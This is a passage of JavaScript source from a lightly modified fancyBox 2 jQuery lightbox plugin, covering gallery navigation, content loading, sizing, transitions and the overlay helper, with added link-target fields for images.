							} else if (F.isSWF(href)) {
								type = 'swf';

							} else if (href.charAt(0) === '#') {
								type = 'inline';

							} else if (isString(element)) {
								type    = 'html';
								content = element;
							}
						}

						// Split url into two pieces with source url and content selector, e.g,
						// "/mypage.html #my_id" will load "/mypage.html" and display element having id "my_id"
						if (type === 'ajax') {
							hrefParts = href.split(/\s+/, 2);
							href      = hrefParts.shift();
							selector  = hrefParts.shift();
						}
					}

					if (!content) {
						if (type === 'inline') {
							if (href) {
								content = $( isString(href) ? href.replace(/.*(?=#[^\s]+$)/, '') : href ); //strip for ie7

							} else if (obj.isDom) {
								content = element;
							}

						} else if (type === 'html') {
							content = href;

						} else if (!type && !href && obj.isDom) {
							type    = 'inline';
							content = element;
						}
					}

					$.extend(obj, {
						href     : href,
						data_href : data_href,
						data_target : data_target,
						type     : type,
						content  : content,
						title    : title,
						selector : selector
					});

					group[ i ] = obj;
				});

				// Extend the defaults
				F.opts = $.extend(true, {}, F.defaults, opts);

				// All options are merged recursive except keys
				if (opts.keys !== undefined) {
					F.opts.keys = opts.keys ? $.extend({}, F.defaults.keys, opts.keys) : false;
				}

				F.group = group;

				return F._start(F.opts.index);
			},

			// Cancel image loading or abort ajax request
			cancel: function () {
				var coming = F.coming;

				if (coming && false === F.trigger('onCancel')) {
					return;
				}

				F.hideLoading();

				if (!coming) {
					return;
				}

				if (F.ajaxLoad) {
					F.ajaxLoad.abort();
				}

				F.ajaxLoad = null;

				if (F.imgPreload) {
					F.imgPreload.onload = F.imgPreload.onerror = null;
				}

				if (coming.wrap) {
					coming.wrap.stop(true, true).trigger('onReset').remove();
				}

				F.coming = null;

				// If the first item has been canceled, then clear everything
				if (!F.current) {
					F._afterZoomOut( coming );
				}
			},

			// Start closing animation if is open; remove immediately if opening/closing
			close: function (event) {
				F.cancel();

				if (false === F.trigger('beforeClose')) {
					return;
				}

				F.unbindEvents();

				if (!F.isActive) {
					return;
				}

				if (!F.isOpen || event === true) {
					$('.fancybox-wrap').stop(true).trigger('onReset').remove();

					F._afterZoomOut();

				} else {
					F.isOpen = F.isOpened = false;
					F.isClosing = true;

					$('.fancybox-item, .fancybox-nav').remove();

					F.wrap.stop(true, true).removeClass('fancybox-opened');

					F.transitions[ F.current.closeMethod ]();
				}
			},

			// Manage slideshow:
			//   $.fancybox.play(); - toggle slideshow
			//   $.fancybox.play( true ); - start
			//   $.fancybox.play( false ); - stop
			play: function ( action ) {
				var clear = function () {
						clearTimeout(F.player.timer);
					},
					set = function () {
						clear();

						if (F.current && F.player.isActive) {
							F.player.timer = setTimeout(F.next, F.current.playSpeed);
						}
					},
					stop = function () {
						clear();

						D.unbind('.player');

						F.player.isActive = false;

						F.trigger('onPlayEnd');
					},
					start = function () {
						if (F.current && (F.current.loop || F.current.index < F.group.length - 1)) {
							F.player.isActive = true;

							D.bind({
								'onCancel.player beforeClose.player' : stop,
								'onUpdate.player'   : set,
								'beforeLoad.player' : clear
							});

							set();

							F.trigger('onPlayStart');
						}
					};

				if (action === true || (!F.player.isActive && action !== false)) {
					start();
				} else {
					stop();
				}
			},

			// Navigate to next gallery item
			next: function ( direction ) {
				var current = F.current;

				if (current) {
					if (!isString(direction)) {
						direction = current.direction.next;
					}

					F.jumpto(current.index + 1, direction, 'next');
				}
			},

			// Navigate to previous gallery item
			prev: function ( direction ) {
				var current = F.current;

				if (current) {
					if (!isString(direction)) {
						direction = current.direction.prev;
					}

					F.jumpto(current.index - 1, direction, 'prev');
				}
			},

			// Navigate to gallery item by index
			jumpto: function ( index, direction, router ) {
				var current = F.current;

				if (!current) {
					return;
				}

				index = getScalar(index);

				F.direction = direction || current.direction[ (index >= current.index ? 'next' : 'prev') ];
				F.router    = router || 'jumpto';

				if (current.loop) {
					if (index < 0) {
						index = current.group.length + (index % current.group.length);
					}

					index = index % current.group.length;
				}

				if (current.group[ index ] !== undefined) {
					F.cancel();

					F._start(index);
				}
			},

			// Center inside viewport and toggle position type to fixed or absolute if needed
			reposition: function (e, onlyAbsolute) {
				var current = F.current,
					wrap    = current ? current.wrap : null,
					pos;

				if (wrap) {
					pos = F._getPosition(onlyAbsolute);

					if (e && e.type === 'scroll') {
						delete pos.position;

						wrap.stop(true, true).animate(pos, 200);

					} else {
						wrap.css(pos);

						current.pos = $.extend({}, current.dim, pos);
					}
				}
			},

			update: function (e) {
				var type = (e && e.originalEvent && e.originalEvent.type),
					anyway = !type || type === 'orientationchange';

				if (anyway) {
					clearTimeout(didUpdate);

					didUpdate = null;
				}

				if (!F.isOpen || didUpdate) {
					return;
				}

				didUpdate = setTimeout(function() {
					var current = F.current;

					if (!current || F.isClosing) {
						return;
					}

					F.wrap.removeClass('fancybox-tmp');

					if (anyway || type === 'load' || (type === 'resize' && current.autoResize)) {
						F._setDimension();
					}

					if (!(type === 'scroll' && current.canShrink)) {
						F.reposition(e);
					}

					F.trigger('onUpdate');

					didUpdate = null;

				}, (anyway && !isTouch ? 0 : 300));
			},

			// Shrink content to fit inside viewport or restore if resized
			toggle: function ( action ) {
				if (F.isOpen) {
					F.current.fitToView = $.type(action) === "boolean" ? action : !F.current.fitToView;

					// Help browser to restore document dimensions
					if (isTouch) {
						F.wrap.removeAttr('style').addClass('fancybox-tmp');

						F.trigger('onUpdate');
					}

					F.update();
				}
			},

			hideLoading: function () {
				D.unbind('.loading');

				$('#fancybox-loading').remove();
			},

			showLoading: function () {
				var el, viewport;

				F.hideLoading();

				el = $(F.opts.tpl.loading).click(F.cancel).appendTo('body');

				// If user will press the escape-button, the request will be canceled
				D.bind('keydown.loading', function(e) {
					if ((e.which || e.keyCode) === 27) {
						e.preventDefault();

						F.cancel();
					}
				});

				if (!F.defaults.fixed) {
					viewport = F.getViewport();

					el.css({
						position : 'absolute',
						top  : (viewport.h * 0.5) + viewport.y,
						left : (viewport.w * 0.5) + viewport.x
					});
				}

				F.trigger('onLoading');
			},

			getViewport: function () {
				var locked = (F.current && F.current.locked) || false,
					rez    = {
						x: W.scrollLeft(),
						y: W.scrollTop()
					};

				if (locked && locked.length) {
					rez.w = locked[0].clientWidth;
					rez.h = locked[0].clientHeight;

				} else {
					// See http://bugs.jquery.com/ticket/6724
					rez.w = isTouch && window.innerWidth  ? window.innerWidth  : W.width();
					rez.h = isTouch && window.innerHeight ? window.innerHeight : W.height();
				}

				return rez;
			},

			// Unbind the keyboard / clicking actions
			unbindEvents: function () {
				if (F.wrap && isQuery(F.wrap)) {
					F.wrap.unbind('.fb');
				}

				D.unbind('.fb');
				W.unbind('.fb');
			},

			bindEvents: function () {
				var current = F.current,
					keys;

				if (!current) {
					return;
				}

				// Changing document height on iOS devices triggers a 'resize' event,
				// that can change document height... repeating infinitely
				W.bind('orientationchange.fb' + (isTouch ? '' : ' resize.fb') + (current.autoCenter && !current.locked ? ' scroll.fb' : ''), F.update);

				keys = current.keys;

				if (keys) {
					D.bind('keydown.fb', function (e) {
						var code   = e.which || e.keyCode,
							target = e.target || e.srcElement;

						// Skip esc key if loading, because showLoading will cancel preloading
						if (code === 27 && F.coming) {
							return false;
						}

						// Ignore key combinations and key events within form elements
						if (!e.ctrlKey && !e.altKey && !e.shiftKey && !e.metaKey && !(target && (target.type || $(target).is('[contenteditable]')))) {
							$.each(keys, function(i, val) {
								if (current.group.length > 1 && val[ code ] !== undefined) {
									F[ i ]( val[ code ] );

									e.preventDefault();
									return false;
								}

								if ($.inArray(code, val) > -1) {
									F[ i ] ();

									e.preventDefault();
									return false;
								}
							});
						}
					});
				}

				if ($.fn.mousewheel && current.mouseWheel) {
					F.wrap.bind('mousewheel.fb', function (e, delta, deltaX, deltaY) {
						var target = e.target || null,
							parent = $(target),
							canScroll = false;

						while (parent.length) {
							if (canScroll || parent.is('.fancybox-skin') || parent.is('.fancybox-wrap')) {
								break;
							}

							canScroll = isScrollable( parent[0] );
							parent    = $(parent).parent();
						}

						if (delta !== 0 && !canScroll) {
							if (F.group.length > 1 && !current.canShrink) {
								if (deltaY > 0 || deltaX > 0) {
									F.prev( deltaY > 0 ? 'down' : 'left' );

								} else if (deltaY < 0 || deltaX < 0) {
									F.next( deltaY < 0 ? 'up' : 'right' );
								}

								e.preventDefault();
							}
						}
					});
				}
			},

			trigger: function (event, o) {
				var ret, obj = o || F.coming || F.current;

				if (obj) {
					if ($.isFunction( obj[event] )) {
						ret = obj[event].apply(obj, Array.prototype.slice.call(arguments, 1));
					}

					if (ret === false) {
						return false;
					}

					if (obj.helpers) {
						$.each(obj.helpers, function (helper, opts) {
							if (opts && F.helpers[helper] && $.isFunction(F.helpers[helper][event])) {
								F.helpers[helper][event]($.extend(true, {}, F.helpers[helper].defaults, opts), obj);
							}
						});
					}
				}

				D.trigger(event);
			},

			isImage: function (str) {
				return isString(str) && str.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			},

			isSWF: function (str) {
				return isString(str) && str.match(/\.(swf)((\?|#).*)?$/i);
			},

			_start: function (index) {
				var coming = {},
					obj,
					href,
					data_href,
					data_target,
					type,
					margin,
					padding;

				index = getScalar( index );
				obj   = F.group[ index ] || null;

				if (!obj) {
					return false;
				}

				coming = $.extend(true, {}, F.opts, obj);

				// Convert margin and padding properties to array - top, right, bottom, left
				margin  = coming.margin;
				padding = coming.padding;

				if ($.type(margin) === 'number') {
					coming.margin = [margin, margin, margin, margin];
				}

				if ($.type(padding) === 'number') {
					coming.padding = [padding, padding, padding, padding];
				}

				// 'modal' propery is just a shortcut
				if (coming.modal) {
					$.extend(true, coming, {
						closeBtn   : false,
						closeClick : false,
						nextClick  : false,
						arrows     : false,
						mouseWheel : false,
						keys       : null,
						helpers: {
							overlay : {
								closeClick : false
							}
						}
					});
				}

				// 'autoSize' property is a shortcut, too
				if (coming.autoSize) {
					coming.autoWidth = coming.autoHeight = true;
				}

				if (coming.width === 'auto') {
					coming.autoWidth = true;
				}

				if (coming.height === 'auto') {
					coming.autoHeight = true;
				}

				/*
				 * Add reference to the group, so it`s possible to access from callbacks, example:
				 * afterLoad : function() {
				 *     this.title = 'Image ' + (this.index + 1) + ' of ' + this.group.length + (this.title ? ' - ' + this.title : '');
				 * }
				 */

				coming.group  = F.group;
				coming.index  = index;

				// Give a chance for callback or helpers to update coming item (type, title, etc)
				F.coming = coming;

				if (false === F.trigger('beforeLoad')) {
					F.coming = null;

					return;
				}

				type = coming.type;
				href = coming.href;
				data_href = coming.data_href;
				data_target = coming.data_target;

				if (!type) {
					F.coming = null;

					//If we can not determine content type then drop silently or display next/prev item if looping through gallery
					if (F.current && F.router && F.router !== 'jumpto') {
						F.current.index = index;

						return F[ F.router ]( F.direction );
					}

					return false;
				}

				F.isActive = true;

				if (type === 'image' || type === 'swf') {
					coming.autoHeight = coming.autoWidth = false;
					coming.scrolling  = 'visible';
				}

				if (type === 'image') {
					coming.aspectRatio = true;
				}

				if (type === 'iframe' && isTouch) {
					coming.scrolling = 'scroll';
				}

				// Build the neccessary markup
				coming.wrap = $(coming.tpl.wrap).addClass('fancybox-' + (isTouch ? 'mobile' : 'desktop') + ' fancybox-type-' + type + ' fancybox-tmp ' + coming.wrapCSS).appendTo( coming.parent || 'body' );

				$.extend(coming, {
					skin  : $('.fancybox-skin',  coming.wrap),
					outer : $('.fancybox-outer', coming.wrap),
					inner : $('.fancybox-inner', coming.wrap)
				});

				$.each(["Top", "Right", "Bottom", "Left"], function(i, v) {
					coming.skin.css('padding' + v, getValue(coming.padding[ i ]));
				});

				F.trigger('onReady');

				// Check before try to load; 'inline' and 'html' types need content, others - href
				if (type === 'inline' || type === 'html') {
					if (!coming.content || !coming.content.length) {
						return F._error( 'content' );
					}

				} else if (!href) {
					return F._error( 'href' );
				}

				if (type === 'image') {
					F._loadImage();

				} else if (type === 'ajax') {
					F._loadAjax();

				} else if (type === 'iframe') {
					F._loadIframe();

				} else {
					F._afterLoad();
				}
			},

			_error: function ( type ) {
				$.extend(F.coming, {
					type       : 'html',
					autoWidth  : true,
					autoHeight : true,
					minWidth   : 0,
					minHeight  : 0,
					scrolling  : 'no',
					hasError   : type,
					content    : F.coming.tpl.error
				});

				F._afterLoad();
			},

			_loadImage: function () {
				// Reset preload image so it is later possible to check "complete" property
				var img = F.imgPreload = new Image();

				img.onload = function () {
					this.onload = this.onerror = null;

					F.coming.width  = this.width / F.opts.pixelRatio;
					F.coming.height = this.height / F.opts.pixelRatio;

					F._afterLoad();
				};

				img.onerror = function () {
					this.onload = this.onerror = null;

					F._error( 'image' );
				};

				img.src = F.coming.href;
				img.src2 = F.coming.data_href;
				img.target = F.coming.data_target;

				if (img.complete !== true) {
					F.showLoading();
				}
			},

			_loadAjax: function () {
				var coming = F.coming;

				F.showLoading();

				F.ajaxLoad = $.ajax($.extend({}, coming.ajax, {
					url: coming.href,
					error: function (jqXHR, textStatus) {
						if (F.coming && textStatus !== 'abort') {
							F._error( 'ajax', jqXHR );

						} else {
							F.hideLoading();
						}
					},
					success: function (data, textStatus) {
						if (textStatus === 'success') {
							coming.content = data;

							F._afterLoad();
						}
					}
				}));
			},

			_loadIframe: function() {
				var coming = F.coming,
					iframe = $(coming.tpl.iframe.replace(/\{rnd\}/g, new Date().getTime()))
						.attr('scrolling', isTouch ? 'auto' : coming.iframe.scrolling)
						.attr('src', coming.href);

				// This helps IE
				$(coming.wrap).bind('onReset', function () {
					try {
						$(this).find('iframe').hide().attr('src', '//about:blank').end().empty();
					} catch (e) {}
				});

				if (coming.iframe.preload) {
					F.showLoading();

					iframe.one('load', function() {
						$(this).data('ready', 1);

						// iOS will lose scrolling if we resize
						if (!isTouch) {
							$(this).bind('load.fb', F.update);
						}

						// Without this trick:
						//   - iframe won't scroll on iOS devices
						//   - IE7 sometimes displays empty iframe
						$(this).parents('.fancybox-wrap').width('100%').removeClass('fancybox-tmp').show();

						F._afterLoad();
					});
				}

				coming.content = iframe.appendTo( coming.inner );

				if (!coming.iframe.preload) {
					F._afterLoad();
				}
			},

			_preloadImages: function() {
				var group   = F.group,
					current = F.current,
					len     = group.length,
					cnt     = current.preload ? Math.min(current.preload, len - 1) : 0,
					item,
					i;

				for (i = 1; i <= cnt; i += 1) {
					item = group[ (current.index + i ) % len ];

					if (item.type === 'image' && item.href) {
						new Image().src = item.href;
					}
					
					if (item.type === 'image' && item.data_href) {
						new Image().src2 = item.data_href;
					}
					if (item.type === 'image' && item.data_target) {
						new Image().target = item.data_target;
					}
				}
			},

			_afterLoad: function () {
				var coming   = F.coming,
					previous = F.current,
					placeholder = 'fancybox-placeholder',
					current,
					content,
					type,
					scrolling,
					href,
					data_href,
					data_target,
					embed;

				F.hideLoading();

				if (!coming || F.isActive === false) {
					return;
				}

				if (false === F.trigger('afterLoad', coming, previous)) {
					coming.wrap.stop(true).trigger('onReset').remove();

					F.coming = null;

					return;
				}

				if (previous) {
					F.trigger('beforeChange', previous);

					previous.wrap.stop(true).removeClass('fancybox-opened')
						.find('.fancybox-item, .fancybox-nav')
						.remove();
				}

				F.unbindEvents();

				current   = coming;
				content   = coming.content;
				type      = coming.type;
				scrolling = coming.scrolling;

				$.extend(F, {
					wrap  : current.wrap,
					skin  : current.skin,
					outer : current.outer,
					inner : current.inner,
					current  : current,
					previous : previous
				});

				href = current.href;
				data_href = current.data_href;
				data_target = current.data_target;

				switch (type) {
					case 'inline':
					case 'ajax':
					case 'html':
						if (current.selector) {
							content = $('<div>').html(content).find(current.selector);

						} else if (isQuery(content)) {
							if (!content.data(placeholder)) {
								content.data(placeholder, $('<div class="' + placeholder + '"></div>').insertAfter( content ).hide() );
							}

							content = content.show().detach();

							current.wrap.bind('onReset', function () {
								if ($(this).find(content).length) {
									content.hide().replaceAll( content.data(placeholder) ).data(placeholder, false);
								}
							});
						}
					break;

					case 'image':
						// content = current.tpl.image.replace(/\{href\}/g, href);
						content = '<a href="'+data_href+'" target="'+data_target+'"><img class="fancybox-image" src="'+href+'" alt="" /></a>';
					break;

					case 'swf':
						content = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + href + '"></param>';
						embed   = '';

						$.each(current.swf, function(name, val) {
							content += '<param name="' + name + '" value="' + val + '"></param>';
							embed   += ' ' + name + '="' + val + '"';
						});

						content += '<embed src="' + href + '" type="application/x-shockwave-flash" width="100%" height="100%"' + embed + '></embed></object>';
					break;
				}

				if (!(isQuery(content) && content.parent().is(current.inner))) {
					current.inner.append( content );
				}

				// Give a chance for helpers or callbacks to update elements
				F.trigger('beforeShow');

				// Set scrolling before calculating dimensions
				current.inner.css('overflow', scrolling === 'yes' ? 'scroll' : (scrolling === 'no' ? 'hidden' : scrolling));

				// Set initial dimensions and start position
				F._setDimension();

				F.reposition();

				F.isOpen = false;
				F.coming = null;

				F.bindEvents();

				if (!F.isOpened) {
					$('.fancybox-wrap').not( current.wrap ).stop(true).trigger('onReset').remove();

				} else if (previous.prevMethod) {
					F.transitions[ previous.prevMethod ]();
				}

				F.transitions[ F.isOpened ? current.nextMethod : current.openMethod ]();

				F._preloadImages();
			},

			_setDimension: function () {
				var viewport   = F.getViewport(),
					steps      = 0,
					canShrink  = false,
					canExpand  = false,
					wrap       = F.wrap,
					skin       = F.skin,
					inner      = F.inner,
					current    = F.current,
					width      = current.width,
					height     = current.height,
					minWidth   = current.minWidth,
					minHeight  = current.minHeight,
					maxWidth   = current.maxWidth,
					maxHeight  = current.maxHeight,
					scrolling  = current.scrolling,
					scrollOut  = current.scrollOutside ? current.scrollbarWidth : 0,
					margin     = current.margin,
					wMargin    = getScalar(margin[1] + margin[3]),
					hMargin    = getScalar(margin[0] + margin[2]),
					wPadding,
					hPadding,
					wSpace,
					hSpace,
					origWidth,
					origHeight,
					origMaxWidth,
					origMaxHeight,
					ratio,
					width_,
					height_,
					maxWidth_,
					maxHeight_,
					iframe,
					body;

				// Reset dimensions so we could re-check actual size
				wrap.add(skin).add(inner).width('auto').height('auto').removeClass('fancybox-tmp');

				wPadding = getScalar(skin.outerWidth(true)  - skin.width());
				hPadding = getScalar(skin.outerHeight(true) - skin.height());

				// Any space between content and viewport (margin, padding, border, title)
				wSpace = wMargin + wPadding;
				hSpace = hMargin + hPadding;

				origWidth  = isPercentage(width)  ? (viewport.w - wSpace) * getScalar(width)  / 100 : width;
				origHeight = isPercentage(height) ? (viewport.h - hSpace) * getScalar(height) / 100 : height;

				if (current.type === 'iframe') {
					iframe = current.content;

					if (current.autoHeight && iframe && iframe.data('ready') === 1) {
						try {
							if (iframe[0].contentWindow.document.location) {
								inner.width( origWidth ).height(9999);

								body = iframe.contents().find('body');

								if (scrollOut) {
									body.css('overflow-x', 'hidden');
								}

								origHeight = body.outerHeight(true);
							}

						} catch (e) {}
					}

				} else if (current.autoWidth || current.autoHeight) {
					inner.addClass( 'fancybox-tmp' );

					// Set width or height in case we need to calculate only one dimension
					if (!current.autoWidth) {
						inner.width( origWidth );
					}

					if (!current.autoHeight) {
						inner.height( origHeight );
					}

					if (current.autoWidth) {
						origWidth = inner.width();
					}

					if (current.autoHeight) {
						origHeight = inner.height();
					}

					inner.removeClass( 'fancybox-tmp' );
				}

				width  = getScalar( origWidth );
				height = getScalar( origHeight );

				ratio  = origWidth / origHeight;

				// Calculations for the content
				minWidth  = getScalar(isPercentage(minWidth) ? getScalar(minWidth, 'w') - wSpace : minWidth);
				maxWidth  = getScalar(isPercentage(maxWidth) ? getScalar(maxWidth, 'w') - wSpace : maxWidth);

				minHeight = getScalar(isPercentage(minHeight) ? getScalar(minHeight, 'h') - hSpace : minHeight);
				maxHeight = getScalar(isPercentage(maxHeight) ? getScalar(maxHeight, 'h') - hSpace : maxHeight);

				// These will be used to determine if wrap can fit in the viewport
				origMaxWidth  = maxWidth;
				origMaxHeight = maxHeight;

				if (current.fitToView) {
					maxWidth  = Math.min(viewport.w - wSpace, maxWidth);
					maxHeight = Math.min(viewport.h - hSpace, maxHeight);
				}

				maxWidth_  = viewport.w - wMargin;
				maxHeight_ = viewport.h - hMargin;

				if (current.aspectRatio) {
					if (width > maxWidth) {
						width  = maxWidth;
						height = getScalar(width / ratio);
					}

					if (height > maxHeight) {
						height = maxHeight;
						width  = getScalar(height * ratio);
					}

					if (width < minWidth) {
						width  = minWidth;
						height = getScalar(width / ratio);
					}

					if (height < minHeight) {
						height = minHeight;
						width  = getScalar(height * ratio);
					}

				} else {
					width = Math.max(minWidth, Math.min(width, maxWidth));

					if (current.autoHeight && current.type !== 'iframe') {
						inner.width( width );

						height = inner.height();
					}

					height = Math.max(minHeight, Math.min(height, maxHeight));
				}

				// Try to fit inside viewport (including the title)
				if (current.fitToView) {
					inner.width( width ).height( height );

					wrap.width( width + wPadding );

					// Real wrap dimensions
					width_  = wrap.width();
					height_ = wrap.height();

					if (current.aspectRatio) {
						while ((width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight) {
							if (steps++ > 19) {
								break;
							}

							height = Math.max(minHeight, Math.min(maxHeight, height - 10));
							width  = getScalar(height * ratio);

							if (width < minWidth) {
								width  = minWidth;
								height = getScalar(width / ratio);
							}

							if (width > maxWidth) {
								width  = maxWidth;
								height = getScalar(width / ratio);
							}

							inner.width( width ).height( height );

							wrap.width( width + wPadding );

							width_  = wrap.width();
							height_ = wrap.height();
						}

					} else {
						width  = Math.max(minWidth,  Math.min(width,  width  - (width_  - maxWidth_)));
						height = Math.max(minHeight, Math.min(height, height - (height_ - maxHeight_)));
					}
				}

				if (scrollOut && scrolling === 'auto' && height < origHeight && (width + wPadding + scrollOut) < maxWidth_) {
					width += scrollOut;
				}

				inner.width( width ).height( height );

				wrap.width( width + wPadding );

				width_  = wrap.width();
				height_ = wrap.height();

				canShrink = (width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight;
				canExpand = current.aspectRatio ? (width < origMaxWidth && height < origMaxHeight && width < origWidth && height < origHeight) : ((width < origMaxWidth || height < origMaxHeight) && (width < origWidth || height < origHeight));

				$.extend(current, {
					dim : {
						width	: getValue( width_ ),
						height	: getValue( height_ )
					},
					origWidth  : origWidth,
					origHeight : origHeight,
					canShrink  : canShrink,
					canExpand  : canExpand,
					wPadding   : wPadding,
					hPadding   : hPadding,
					wrapSpace  : height_ - skin.outerHeight(true),
					skinSpace  : skin.height() - height
				});

				if (!iframe && current.autoHeight && height > minHeight && height < maxHeight && !canExpand) {
					inner.height('auto');
				}
			},

			_getPosition: function (onlyAbsolute) {
				var current  = F.current,
					viewport = F.getViewport(),
					margin   = current.margin,
					width    = F.wrap.width()  + margin[1] + margin[3],
					height   = F.wrap.height() + margin[0] + margin[2],
					rez      = {
						position: 'absolute',
						top  : margin[0],
						left : margin[3]
					};

				if (current.autoCenter && current.fixed && !onlyAbsolute && height <= viewport.h && width <= viewport.w) {
					rez.position = 'fixed';

				} else if (!current.locked) {
					rez.top  += viewport.y;
					rez.left += viewport.x;
				}

				rez.top  = getValue(Math.max(rez.top,  rez.top  + ((viewport.h - height) * current.topRatio)));
				rez.left = getValue(Math.max(rez.left, rez.left + ((viewport.w - width)  * current.leftRatio)));

				return rez;
			},

			_afterZoomIn: function () {
				var current = F.current;

				if (!current) {
					return;
				}

				F.isOpen = F.isOpened = true;

				F.wrap.css('overflow', 'visible').addClass('fancybox-opened').hide().show(0);

				F.update();

				// Assign a click event
				if ( current.closeClick || (current.nextClick && F.group.length > 1) ) {
					F.inner.css('cursor', 'pointer').bind('click.fb', function(e) {
						if (!$(e.target).is('a') && !$(e.target).parent().is('a')) {
							e.preventDefault();

							F[ current.closeClick ? 'close' : 'next' ]();
						}
					});
				}

				// Create a close button
				if (current.closeBtn) {
					$(current.tpl.closeBtn).appendTo(F.skin).bind('click.fb', function(e) {
						e.preventDefault();

						F.close();
					});
				}

				// Create navigation arrows
				if (current.arrows && F.group.length > 1) {
					if (current.loop || current.index > 0) {
						$(current.tpl.prev).appendTo(F.outer).bind('click.fb', F.prev);
					}

					if (current.loop || current.index < F.group.length - 1) {
						$(current.tpl.next).appendTo(F.outer).bind('click.fb', F.next);
					}
				}

				F.trigger('afterShow');

				// Stop the slideshow if this is the last item
				if (!current.loop && current.index === current.group.length - 1) {

					F.play( false );

				} else if (F.opts.autoPlay && !F.player.isActive) {
					F.opts.autoPlay = false;

					F.play(true);
				}
			},

			_afterZoomOut: function ( obj ) {
				obj = obj || F.current;

				$('.fancybox-wrap').trigger('onReset').remove();

				$.extend(F, {
					group  : {},
					opts   : {},
					router : false,
					current   : null,
					isActive  : false,
					isOpened  : false,
					isOpen    : false,
					isClosing : false,
					wrap   : null,
					skin   : null,
					outer  : null,
					inner  : null
				});

				F.trigger('afterClose', obj);
			}
		});

		/*
		 *	Default transitions
		 */

		F.transitions = {
			getOrigPosition: function () {
				var current  = F.current,
					element  = current.element,
					orig     = current.orig,
					pos      = {},
					width    = 50,
					height   = 50,
					hPadding = current.hPadding,
					wPadding = current.wPadding,
					viewport = F.getViewport();

				if (!orig && current.isDom && element.is(':visible')) {
					orig = element.find('img:first');

					if (!orig.length) {
						orig = element;
					}
				}

				if (isQuery(orig)) {
					pos = orig.offset();

					if (orig.is('img')) {
						width  = orig.outerWidth();
						height = orig.outerHeight();
					}

				} else {
					pos.top  = viewport.y + (viewport.h - height) * current.topRatio;
					pos.left = viewport.x + (viewport.w - width)  * current.leftRatio;
				}

				if (F.wrap.css('position') === 'fixed' || current.locked) {
					pos.top  -= viewport.y;
					pos.left -= viewport.x;
				}

				pos = {
					top     : getValue(pos.top  - hPadding * current.topRatio),
					left    : getValue(pos.left - wPadding * current.leftRatio),
					width   : getValue(width  + wPadding),
					height  : getValue(height + hPadding)
				};

				return pos;
			},

			step: function (now, fx) {
				var ratio,
					padding,
					value,
					prop       = fx.prop,
					current    = F.current,
					wrapSpace  = current.wrapSpace,
					skinSpace  = current.skinSpace;

				if (prop === 'width' || prop === 'height') {
					ratio = fx.end === fx.start ? 1 : (now - fx.start) / (fx.end - fx.start);

					if (F.isClosing) {
						ratio = 1 - ratio;
					}

					padding = prop === 'width' ? current.wPadding : current.hPadding;
					value   = now - padding;

					F.skin[ prop ](  getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) ) );
					F.inner[ prop ]( getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) - (skinSpace * ratio) ) );
				}
			},

			zoomIn: function () {
				var current  = F.current,
					startPos = current.pos,
					effect   = current.openEffect,
					elastic  = effect === 'elastic',
					endPos   = $.extend({opacity : 1}, startPos);

				// Remove "position" property that breaks older IE
				delete endPos.position;

				if (elastic) {
					startPos = this.getOrigPosition();

					if (current.openOpacity) {
						startPos.opacity = 0.1;
					}

				} else if (effect === 'fade') {
					startPos.opacity = 0.1;
				}

				F.wrap.css(startPos).animate(endPos, {
					duration : effect === 'none' ? 0 : current.openSpeed,
					easing   : current.openEasing,
					step     : elastic ? this.step : null,
					complete : F._afterZoomIn
				});
			},

			zoomOut: function () {
				var current  = F.current,
					effect   = current.closeEffect,
					elastic  = effect === 'elastic',
					endPos   = {opacity : 0.1};

				if (elastic) {
					endPos = this.getOrigPosition();

					if (current.closeOpacity) {
						endPos.opacity = 0.1;
					}
				}

				F.wrap.animate(endPos, {
					duration : effect === 'none' ? 0 : current.closeSpeed,
					easing   : current.closeEasing,
					step     : elastic ? this.step : null,
					complete : F._afterZoomOut
				});
			},

			changeIn: function () {
				var current   = F.current,
					effect    = current.nextEffect,
					startPos  = current.pos,
					endPos    = { opacity : 1 },
					direction = F.direction,
					distance  = 200,
					field;

				startPos.opacity = 0.1;

				if (effect === 'elastic') {
					field = direction === 'down' || direction === 'up' ? 'top' : 'left';

					if (direction === 'down' || direction === 'right') {
						startPos[ field ] = getValue(getScalar(startPos[ field ]) - distance);
						endPos[ field ]   = '+=' + distance + 'px';

					} else {
						startPos[ field ] = getValue(getScalar(startPos[ field ]) + distance);
						endPos[ field ]   = '-=' + distance + 'px';
					}
				}

				// Workaround for http://bugs.jquery.com/ticket/12273
				if (effect === 'none') {
					F._afterZoomIn();

				} else {
					F.wrap.css(startPos).animate(endPos, {
						duration : current.nextSpeed,
						easing   : current.nextEasing,
						complete : F._afterZoomIn
					});
				}
			},

			changeOut: function () {
				var previous  = F.previous,
					effect    = previous.prevEffect,
					endPos    = { opacity : 0.1 },
					direction = F.direction,
					distance  = 200;

				if (effect === 'elastic') {
					endPos[ direction === 'down' || direction === 'up' ? 'top' : 'left' ] = ( direction === 'up' || direction === 'left' ? '-' : '+' ) + '=' + distance + 'px';
				}

				previous.wrap.animate(endPos, {
					duration : effect === 'none' ? 0 : previous.prevSpeed,
					easing   : previous.prevEasing,
					complete : function () {
						$(this).trigger('onReset').remove();
					}
				});
			}
		};

		/*
		 *	Overlay helper
		 */

		F.helpers.overlay = {
			defaults : {
				closeClick : true,      // if true, fancyBox will be closed when user clicks on the overlay
				speedOut   : 200,       // duration of fadeOut animation
				showEarly  : true,      // indicates if should be opened immediately or wait until the content is ready
				css        : {},        // custom CSS properties
				locked     : !isTouch,  // if true, the content will be locked into overlay
				fixed      : true       // if false, the overlay CSS position property will not be set to "fixed"
			},

			overlay : null,      // current handle
			fixed   : false,     // indicates if the overlay has position "fixed"
			el      : $('html'), // element that contains "the lock"

			// Public methods
			create : function(opts) {
				var parent;

				opts = $.extend({}, this.defaults, opts);

				if (this.overlay) {
					this.close();
				}

				parent = F.coming ? F.coming.parent : opts.parent;

				this.overlay = $('<div class="fancybox-overlay"></div>').appendTo( parent && parent.length ? parent : 'body' );
				this.fixed   = false;

				if (opts.fixed && F.defaults.fixed) {
					this.overlay.addClass('fancybox-overlay-fixed');

					this.fixed = true;
				}
			},

			open : function(opts) {
				var that = this;

				opts = $.extend({}, this.defaults, opts);

				if (this.overlay) {
